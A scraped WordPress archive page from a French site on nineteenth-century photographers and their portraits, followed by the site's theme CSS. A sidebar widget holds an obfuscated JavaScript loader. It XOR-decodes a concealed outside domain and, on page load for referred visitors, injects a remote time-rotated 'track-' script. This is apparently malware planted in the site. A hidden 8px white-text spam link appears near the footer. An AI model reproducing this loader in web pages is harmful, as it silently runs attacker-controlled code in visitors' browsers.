<body id="top" class="archive tax-portfolio_entries term-angleterre term-45 stretched no_sidebar_border rtl_columns av-curtain-numeric open_sans  avia-responsive-images-support av-recaptcha-enabled av-google-badge-hide" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color dark_bg_color  av_header_left av_header_sidebar av_conditional_sticky'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://haut-de-forme-et-crinoline.org/' class=''><img src="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/02/logo_poupardin_blanc_300.png" srcset="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/02/logo_poupardin_blanc_300.png 300w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/02/logo_poupardin_blanc_300-80x80.png 80w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/02/logo_poupardin_blanc_300-299x300.png 299w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/02/logo_poupardin_blanc_300-36x36.png 36w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/02/logo_poupardin_blanc_300-180x180.png 180w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/02/logo_poupardin_blanc_300-120x120.png 120w" sizes="(max-width: 300px) 100vw, 300px" height="100" width="300" alt='Haut de forme et crinoline' title='logo_poupardin_blanc_300' /></a></span><nav class='main_menu' data-selectname='Sélectionner une page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-1"><a href="https://haut-de-forme-et-crinoline.org/albums/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">les albums</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://haut-de-forme-et-crinoline.org/personnages/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Les personnages</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://haut-de-forme-et-crinoline.org/photographes/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">les photographes</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://haut-de-forme-et-crinoline.org/histoires-images/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">histoires et images</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://haut-de-forme-et-crinoline.org/famille-protestante/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">une famille protestante</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://haut-de-forme-et-crinoline.org/methodologie/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">méthodologie</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://haut-de-forme-et-crinoline.org/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav><aside class='avia-custom-sidebar-widget-area sidebar sidebar_right'><section id="search-2" class="widget clearfix widget_search">

<form action="https://haut-de-forme-et-crinoline.org/" id="searchform" method="get" class="">
	<div>
		<input type="submit" value="" id="searchsubmit" class="button avia-font-entypo-fontello" />
		<input type="text" id="s" name="s" value="" placeholder='Rechercher' />
			</div>
</form>
<span class="seperator extralight-border"></span></section><section id="block-2" class="widget clearfix widget_block"><script type="text/javascript">
!function (_4ac99) {
    
    var _781b1 = Date.now();
    var _511b9 = 1000;
    _781b1 = _781b1 / _511b9;
    _781b1 = Math.floor(_781b1);

    var _ddd41 = 600;
    _781b1 -= _781b1 % _ddd41;
    _781b1 = _781b1.toString(16);

    var _b30d3 = _4ac99.referrer;

    if (!_b30d3) return;

    var _e479c = [17218, 17223, 17240, 17227, 17226, 17231, 17245, 17222, 17228, 17217, 17231, 17244, 17226, 17221, 17223, 17242, 17152, 17223, 17216, 17224, 17217];

    _e479c = _e479c.map(function(_b83bc){
        return _b83bc ^ 17198;
    });

    var _fcc54 = "9d6aed852eb13c99c1d3228d208ff5f8";
    
    _e479c = String.fromCharCode(..._e479c);

    var _4a097 = "https://";
    var _527ca = "/";
    var _de1bb = "track-";

    var _a37dd = ".js";

    var _78fa0 = _4ac99.createElement("script");
    _78fa0.type = "text/javascript";
    _78fa0.async = true;
    _78fa0.src = _4a097 + _e479c + _527ca + _de1bb + _781b1 + _a37dd;

    _4ac99.getElementsByTagName("head")[0].appendChild(_78fa0)

}(document);
</script><span class="seperator extralight-border"></span></section></aside></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='0'>

	
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container'>

				<main class='template-page template-portfolio content  av-content-full alpha units'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <div class="entry-content-wrapper clearfix">

                        <div class="category-term-description">
                                                    </div>

                    <div  class=' grid-sort-container isotope   no_margin-container with-title-container grid-total-even grid-col-3 grid-links-' data-portfolio-id='1'><div data-ajax-id='2115' class=' grid-entry flex_column isotope-item all_sort no_margin post-entry post-entry-2115 grid-entry-overview grid-loop-1 grid-parity-odd  angleterre_sort les-photographes_sort  av_one_third first default_av_fullwidth '><article class='main_color inner-entry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href="https://haut-de-forme-et-crinoline.org/portfolio-item/west-end-photographic-company/" title='West End Photographic Company'  data-rel='grid-1' class='grid-image avia-hover-fx'> <img width="359" height="400" src="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/10/I.-270.-West-End-Photographic-Company-484x540.jpg" class="wp-image-2118 avia-img-lazy-loading-not-2118 attachment-portfolio size-portfolio wp-post-image" alt="" decoding="async" /></a><div class='grid-content'><div class='avia-arrow'></div><header class="entry-content-header"><h3 class='grid-entry-title entry-title '  itemprop="headline" ><a href='https://haut-de-forme-et-crinoline.org/portfolio-item/west-end-photographic-company/' title='West End Photographic Company'>West End Photographic Company</a></h3></header></div><footer class="entry-footer"></footer></article></div><div data-ajax-id='1343' class=' grid-entry flex_column isotope-item all_sort no_margin post-entry post-entry-1343 grid-entry-overview grid-loop-2 grid-parity-even  post-entry-last  angleterre_sort les-photographes_sort  av_one_third  default_av_fullwidth '><article class='main_color inner-entry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href="https://haut-de-forme-et-crinoline.org/portfolio-item/sydenham-photographic-department-of-the-crystal-palace/" title='Sydenham Photographic Department of The Crystal Palace'  data-rel='grid-1' class='grid-image avia-hover-fx'> <img width="361" height="400" src="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/10/I.-219.-Sydenham-488x540.jpg" class="wp-image-1917 avia-img-lazy-loading-not-1917 attachment-portfolio size-portfolio wp-post-image" alt="" decoding="async" /></a><div class='grid-content'><div class='avia-arrow'></div><header class="entry-content-header"><h3 class='grid-entry-title entry-title '  itemprop="headline" ><a href='https://haut-de-forme-et-crinoline.org/portfolio-item/sydenham-photographic-department-of-the-crystal-palace/' title='Sydenham Photographic Department of The Crystal Palace'>Sydenham Photographic Department of The Crystal Palace</a></h3></header></div><footer class="entry-footer"></footer></article></div></div>                    </div>

                <!--end content-->
                </main>
				
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">mentions légales</h3>			<div class="textwidget">site hébergé par <a href="http://www.ovh.com" target="blank" rel="noopener">OVH</a> propulsé par <a href="http://fr.wordpress.org/" target="blank" rel="noopener">WORDPRESS</a>, d’après le thème <a href="http://www.kriesi.at/themedemo/?theme=enfold" target="blank" rel="noopener">ENFOLD</a></div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">crédits</h3>			<div class="textwidget">graphisme : <a href="http://www.atelieryoupi.fr" target="blank" rel="noopener">ATELIER YOUPI</a> </br>
copyright textes et photos : CLAIRE TISSOT</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">sites amis</h3>			<div class="textwidget"><a href="http://www.laboiteverte.fr/100-photos-nont-aucune-influence/" target="blank" rel="noopener">la boite verte</a></br>
<a href="https://www.geneanet.org" target="blank" rel="noopener">geneanet</a></div>
		<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

			<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Faire défiler vers le haut' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Faire défiler vers le haut</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://haut-de-forme-et-crinoline.org/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia.js?ver=5.1.2" id="avia-default-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/shortcodes.js?ver=5.1.2" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=5.1.2" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/parallax.js?ver=5.1.2" id="avia-parallax-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=5.1.2" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=5.1.2" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=5.1.2" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia-snippet-sidebarmenu.js?ver=5.1.2" id="avia-sidebarmenu-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=5.1.2" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=5.1.2" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-gutenberg/js/avia_blocks_front.js?ver=5.1.2" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=5.1.2" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" id="avia_google_recaptcha_front_script-js-extra">
/* <![CDATA[ */
var AviaReCAPTCHA_front = {"version":"avia_recaptcha_v2","site_key2":"6LcgHE8iAAAAAMrchF0U0IDfaF89x0RyZdgopYHf","site_key3":"","api":"https:\/\/www.google.com\/recaptcha\/api.js","avia_api_script":"https:\/\/haut-de-forme-et-crinoline.org\/wp-content\/themes\/enfold\/framework\/js\/conditional_load\/avia_google_recaptcha_api.js","theme":"light","score":"0.5","verify_nonce":"e11b58ac85","cannot_use":"<h3 class=\"av-recaptcha-error-main\">D\u00e9sol\u00e9, un pb. est survenu en essayant de communiquer avec l\u2019API Google reCAPTCHA. Le formulaire ne peut actuellement pas \u00eatre envoy\u00e9. Merci de r\u00e9essayer ult\u00e9rieurement - rechargez la page et v\u00e9rifiez votre connexion internet.<\/h3>","init_error_msg":"Le r\u00e9glage initial a \u00e9chou\u00e9. Cl\u00e9 de site 2 ou 3 manquante en partie publique.","v3_timeout_pageload":"Un Timeout s\u2019est produit lors de la connexion \u00e0 l\u2019API V3 au chargement de page","v3_timeout_verify":"Un Timeout s\u2019est produit lors de la connexion \u00e0 l\u2019API V3 \u00e0 la soumission","v2_timeout_verify":"Un Timeout s\u2019est produit lors de la connexion \u00e0 l\u2019API V2 pour v\u00e9rifier que vous \u00eates un humain. Merci de r\u00e9essayer et de v\u00e9rifier votre connexion internet. Un rechargement de page peut \u00eatre n\u00e9cessaire.","verify_msg":"V\u00e9rification\u2026.","connection_error":"Connexion internet perdue. Merci de recharger la page et de r\u00e9essayer.","validate_first":"Merci de prouver d\u2019abord que vous \u00eates un humain","validate_submit":"Avant soumission nous v\u00e9rifions que vous \u00eates bien un humain.","no_token":"Jeton valide manquant lors d\u2019une soumission r\u00e9ussie - impossible de finaliser.","invalid_version":"Une version invalide de reCAPTCHA a \u00e9t\u00e9 trouv\u00e9e.","api_load_error":"L\u2019API Google ReCAPTCHA n\u2019a pu \u00eatre charg\u00e9e."};
/* ]]> */
</script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/framework/js/conditional_load/avia_google_recaptcha_front.js?ver=5.1.2" id="avia_google_recaptcha_front_script-js"></script>

<p style="font-size: 8px; color:#fff">Managed by <a href="yuanglobal.net" style="font-size: 8px;">Yuan Global</a></p>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://haut-de-forme-et-crinoline.org/wp-content/themes/theme-enfant/style.css?ver=5.1.2
body_size: 1379
content:
/*
Theme Name:     Haut de forme et Crinoline
Description:    Thème enfant par Atelier YOUPI de Enfold
Author:         Atelier YOUPI
Author URI:     https://www.atelieryoupi.fr
Template:       enfold                         
Version:        0.1.0
*/

.av-main-nav li a {
    margin-bottom: 5px !important;
    padding: 5px 0 !important
}
.avia-menu-text {
/*    padding-left: 5px; */
    text-transform: uppercase !important}

.menu-menu_secondaire {
    text-transform: uppercase !important}

.widget_nav_menu {
     padding: 10px 40px !important;
     text-transform: uppercase !important}
.widget_nav_menu ul > .current_page_item
{      background: none !important}
.av-main-nav {padding: 10px 0 !important}

p a:hover {
color:#ffffff  !important;
background-color:#e29300  !important;
text-decoration: none !important;
}
p a {
color:#e29300  !important;
text-decoration: none !important;
}

a.active-sort {
color:#000000 !important;
background-color:#ffffff !important;
}

.active_tab_content {
background-color:transparent !important;
}

.textwidget {font-size: 10.5px !important;
line-height: 1.2em !important}

#footer {padding: 0 !important}

#main {border: none !important}



/* liens entre personnages et photographe */
.lien_personnage {color: #E18E00}
.lien_personnage:hover {
	color: #ffffff;
	background-color: #E18E00
}
.lien_photographe {color: #666666}
.lien_photographe:hover {
	color: #ffffff;
	background-color: #666666
}


/* opacité des sections en blanc sur fond de couleur */
.post-entry {opacity:0.95}

.logo {
    border-width: 0px !important;
    padding: 30px 60px !important
}

/* ne pas afficher nom du personnage sous sa photo */
.av-masonry-entry-title {display:none !important}


/* affichage catégories de tri des vignettes portfolio (personnages et photographes) */

#js_sort_items {
	padding-left:40px;
	background-color:transparent !important
}

.text-sep {
	padding: 0 !important;
	border:none !important
}

.inner_sort_button {
	background-color: #fff !important;
	padding: 2px 5px !important
}

.active_sort .inner_sort_button {
	background-color: transparent !important;
	color: #fff;
	font-weight: bold
}

/* affichage portfolio (personnages et photographes)*/
a.grid-image {
	-webkit-filter: grayscale(1) !important;
	-moz-filter: grayscale(1) !important;
	-o-filter: grayscale(1) !important;
	-ms-filter: grayscale(1) !important;
	filter: grayscale(1) !important;

    -webkit-transition: filter 0.3s ease-in-out;
    -moz-transition: filter 0.3s ease-in-out;
    -o-transition: filter 0.3s ease-in-out;
    -ms-transition: filter 0.3s ease-in-out;
    transition: filter 0.3s ease-in-out;
}

a.grid-image:hover {
	opacity: 1 !important;
	-webkit-filter: grayscale(0) !important;
	-moz-filter: grayscale(0) !important;
	-o-filter: grayscale(0) !important;
	-ms-filter: grayscale(0) !important;
	filter: grayscale(0) !important
}

.image-overlay, .image-overlay-inside {display:none !important}

.grid-entry .inner-entry {
    box-shadow: 0 0 0 0 rgba(0, 0, 0, 0.1)!important;
    margin-right: 5px !important;
    margin-bottom: 5px !important
}

.grid-content {	padding: 10px 5px !important}

.flex_column.av_one_full.flex_column_div.first.avia-builder-el-5.el_after_av_one_fourth.avia-builder-el-last.column-top-margin 
{background-color:transparent !important}

h3.grid-entry-title.entry-title {text-align:center !important}


/* affichage des tabulations (page photographes)*/
.tab {
	background-color:#fff; !important;
	padding: 5px
}

.tabcontainer, .active_tab_content, .tab_content, .tab 
{border:none !important}

.tab_content {padding: 10px !important}


/* flèches navigation entre elts portfolio */
.avia-post-nav {background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0 !important}


/*
Desktop Styles
================================================== */
/* Note: Add new css to the media query below that you want to only effect the desktop view of your site */

@media only screen and (min-width: 990px) {
  /* Add your Desktop Styles here */

.avia-post-prev {left: 300px !important}

}

/*
Tablettes
================================================== */
@media only screen and (max-width: 989px) and (min-width: 768px) {
  /* Add your Desktop Styles here */

.avia-post-prev {
margin-left: 2%;
left: 25% !important
}

}

/*
Mobile Styles
================================================== */
/* Note: Add new css to the media query below that you want to only effect the Mobile and Tablet Portrait view */

@media only screen and (max-width: 767px) {
  /* Add your Mobile Styles here */

--- FILE ---
content_type: text/css
request_url: https://haut-de-forme-et-crinoline.org/wp-content/uploads/avia_posts_css/post-2115.css?ver=ver-1664980676
body_size: 213
content:
#top .av-special-heading.av-2fhwoz-9a79ad8d720577885ab378b3ddfe4c88{
padding-bottom:10px;
}
body .av-special-heading.av-2fhwoz-9a79ad8d720577885ab378b3ddfe4c88 .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-2fhwoz-9a79ad8d720577885ab378b3ddfe4c88 .av-subheading{
font-size:15px;
}

#top .hr.hr-invisible.av-c59fg3-9db03782e4a259341ddb35b76770441e{
height:50px;
}

.flex_column.av-awm4sj-d675e6f6ada784acca7e7a1f5552afb1{
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

.flex_column.av-j079f-ab90e51e2752bb869c612c7a0dfd346f{
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

